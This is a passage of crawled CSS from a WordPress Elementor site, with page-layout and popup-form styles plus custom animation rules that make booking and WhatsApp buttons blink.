.elementor-element.elementor-element-7902d62b{text-align:left;font-size:15px;line-height:26px;}.elementor-38875 .elementor-element.elementor-element-7902d62b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7faeb042 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-259ecea3 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-259ecea3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3ade42a0{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-3ade42a0 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2570e909 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-28e7ec78 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-28e7ec78 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6e22d54f{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-6e22d54f > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1f5d86e8 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-6ae22c21 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-6ae22c21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-331ed414{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-331ed414 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-33bbaa4a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-49a68bf5 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-49a68bf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2da0a1de{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-2da0a1de > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-56f9ba95{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38875 .elementor-element.elementor-element-767ff88e > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon-wrapper{text-align:left;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon{font-size:60px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon svg{height:60px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 > .elementor-widget-container{margin:10px 0px -52px 0px;}.elementor-38875 .elementor-element.elementor-element-5653916a{text-align:center;font-size:35px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-5653916a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-22191917{text-align:left;font-size:15px;line-height:26px;}.elementor-38875 .elementor-element.elementor-element-22191917 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5693157a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-151bc525 img{width:82%;}.elementor-38875 .elementor-element.elementor-element-151bc525 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-70c394ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-78648b72 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-47e6933c img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-47e6933c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-50264236{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-50264236 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-40eab002 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-57715730 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-57715730 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-64bfa030{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-64bfa030 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2acd1b6d > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-77cc0ff5 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-77cc0ff5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-464a8196{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-464a8196 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-747185ab > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-b54a169 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-b54a169 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-b851848{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-b851848 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4545a676 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-3aa0b825 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-3aa0b825 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5fc98891{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-5fc98891 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4f0740c8 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-1ea7b8e3 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-1ea7b8e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-482e050a{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-482e050a > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-292fe2c3{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-293bec1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-42cf9851{border-width:0px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2d2dce8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-466aa514 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5aa70612 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-267eaecb{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1b75489c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-16a4a698 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-35fc86e8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-187f6569 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3f27df19 img{max-width:50%;}.elementor-38875 .elementor-element.elementor-element-3f27df19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5aeed001{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38875 .elementor-element.elementor-element-4e91ae02 .elementor-button{font-size:17px;}.elementor-38875 .elementor-element.elementor-element-4a3f50d3{font-size:16px;line-height:20px;}.elementor-38875 .elementor-element.elementor-element-4a3f50d3 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7a85ce2c{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-6f0d33a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0{text-align:center;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6a7df6ba{margin-top:0px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-5084f03a > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-50c5e5f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-431cac3{text-align:center;}.elementor-38875 .elementor-element.elementor-element-431cac3 .elementor-heading-title{font-size:20px;}.elementor-38875 .elementor-element.elementor-element-61fb150e{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-2231755a{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-item > a{font-size:11px;}.elementor-38875 .elementor-element.elementor-element-5656bb91{margin-top:40px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-1204071 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-ccb9f8d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1c588081{text-align:center;}.elementor-38875 .elementor-element.elementor-element-1c588081 .elementor-heading-title{font-size:20px;}.elementor-38875 .elementor-element.elementor-element-4775ad67{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-59bc71ed{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-item > a{font-size:11px;}.elementor-38875 .elementor-element.elementor-element-35092ec{margin-top:40px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-6709254b > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-1b56ad8f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-495e7f0d{text-align:center;}.elementor-38875 .elementor-element.elementor-element-495e7f0d .elementor-heading-title{font-size:20px;}.elementor-38875 .elementor-element.elementor-element-1633fed2{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-58c9d7a2{text-align:center;font-size:15px;}.elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-item > a{font-size:11px;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 img{max-width:50%;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1d3881c0{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38875 .elementor-element.elementor-element-6e5fc4cb .elementor-button{font-size:17px;}.elementor-38875 .elementor-element.elementor-element-79b1d169{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-5cbd9bd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3e287d69 img{width:100%;}.elementor-38875 .elementor-element.elementor-element-3e287d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4dae767e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-13b7dbbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5eaae64a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-25e651fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-71166673{text-align:center;}.elementor-38875 .elementor-element.elementor-element-71166673 .elementor-heading-title{font-size:25px;}.elementor-38875 .elementor-element.elementor-element-118ac1a9{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-38875 .elementor-element.elementor-element-45d2449c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-toggle-title{font-size:17px;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-tab-content{font-size:15px;}.elementor-38875 .elementor-element.elementor-element-36e233d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-611d99a5{margin-top:0px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-572ad411 img{width:99%;}.elementor-38875 .elementor-element.elementor-element-46053d71 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-887a147{text-align:center;}.elementor-38875 .elementor-element.elementor-element-887a147 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-38875 .elementor-element.elementor-element-7b89cb5 .elementor-heading-title{font-size:18px;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-7b89cb5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6ba92c1c .elementor-button{font-size:20px;}.elementor-38875 .elementor-element.elementor-element-6eda2b0f{--spacer-size:20px;}.elementor-38875 .elementor-element.elementor-element-132b4343 .elementor-heading-title{line-height:1.6em;}.elementor-38875 .elementor-element.elementor-element-132b4343 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b{text-align:justify;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b .elementor-heading-title{font-size:8px;line-height:1.6em;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-31c689c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-ee0f556{margin-top:0px;margin-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-19f9f87e img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-19f9f87e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4251df2b .elementor-heading-title{line-height:1.6em;}.elementor-38875 .elementor-element.elementor-element-4251df2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-38875 .elementor-element.elementor-element-27346468{width:54.441%;}.elementor-38875 .elementor-element.elementor-element-6c65bf46{width:19.068%;}.elementor-38875 .elementor-element.elementor-element-2f905744{width:26.487%;}.elementor-38875 .elementor-element.elementor-element-20ee9ab7{width:46.69%;}.elementor-38875 .elementor-element.elementor-element-5693157a{width:46.69%;}.elementor-38875 .elementor-element.elementor-element-2e6d1da6{width:29.409%;}.elementor-38875 .elementor-element.elementor-element-50c5e5f0{width:70.591%;}.elementor-38875 .elementor-element.elementor-element-5edb0ac0{width:29.409%;}.elementor-38875 .elementor-element.elementor-element-ccb9f8d{width:70.591%;}.elementor-38875 .elementor-element.elementor-element-21340175{width:29.409%;}.elementor-38875 .elementor-element.elementor-element-1b56ad8f{width:70.591%;}.elementor-38875 .elementor-element.elementor-element-6163f4e1{width:39.981%;}.elementor-38875 .elementor-element.elementor-element-46053d71{width:60.019%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38875 .elementor-element.elementor-element-27346468{width:46%;}.elementor-38875 .elementor-element.elementor-element-6c65bf46{width:29%;}.elementor-38875 .elementor-element.elementor-element-2f905744{width:25%;}.elementor-38875 .elementor-element.elementor-element-20ee9ab7{width:100%;}.elementor-38875 .elementor-element.elementor-element-5693157a{width:100%;}.elementor-38875 .elementor-element.elementor-element-5cbd9bd4{width:100%;}}/* Start custom CSS for button, class: .elementor-element-1f088d35 */#tempahbar{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#tempahbar { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4f8b1507 */#tempahbar{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#tempahbar { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6ba92c1c */#whatsappbutton{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#whatsappbutton { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051
body_size: 996
content:
.elementor-bc-flex-widget .elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-679a8bb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:74px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{padding-bottom:0px;color:#424242;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field{color:#000000;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper select{border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper::before{color:#FFFCFC;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:10px 10px 10px 10px;padding:20px 26px 20px 26px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-37329 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-37329{justify-content:center;align-items:center;}#elementor-popup-modal-37329 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}@media(max-width:1024px){.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:14px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:14px;}}@media(max-width:767px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:5%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:90%;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:5%;}}@media(min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:28.97%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:41.993%;}.elementor-37329 